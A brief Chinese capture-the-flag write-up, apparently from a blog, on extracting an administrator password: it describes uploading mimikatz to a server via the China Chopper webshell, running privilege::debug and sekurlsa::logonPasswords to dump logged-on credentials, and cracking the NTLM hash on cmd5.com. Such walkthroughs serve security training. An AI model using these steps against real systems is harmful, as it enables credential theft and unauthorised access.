

压缩包需要密码,文本里提示

这里需要用到工具

下载mimikatz并用菜刀上传mimikatz至服务器。注意路径中绝对不能有中文(可以有空格)!否则加载DLL的时候会报错:找不到文件。

命令:privilege::debuug ----提升权限

sekurlsa::logonPasswords----获取登陆用户密码

1.运行主程序:mimikatz.exe;

2.输入:privilege::debug;(提升权限,成功显示:Privilege ‘20’ OK)

3.输入:sekurlsa::logonPasswords,然后找到对应用户和密码。( * HTLM后即为密码)

4.复制HTLM后内容到CMD5解密即得管理员administrator密码!(CMD5官网:https://cmd5.com/) 或用其他方法直接得到明文密码(及password后)

flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号